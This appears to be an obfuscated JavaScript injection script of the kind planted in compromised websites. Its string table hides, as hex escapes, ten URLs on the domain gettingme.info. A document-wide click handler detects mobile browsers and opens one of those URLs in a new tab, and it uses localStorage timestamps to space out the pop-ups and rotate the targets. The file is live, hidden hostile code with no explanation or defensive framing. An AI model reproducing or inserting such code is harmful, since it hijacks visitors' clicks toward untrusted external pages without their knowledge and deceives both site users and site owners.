function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x67\x52\x4d\x33\x63\x383','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x4f\x70\x79\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x79\x75\x5a\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x50\x49\x63\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x64\x65\x51\x34\x63\x314','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x55\x66\x69\x37\x63\x347','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x4a\x76\x57\x32\x63\x392','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x4f\x66\x63\x36\x63\x356','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x5a\x46\x67\x30\x63\x380','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x53\x43\x78\x31\x63\x321',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());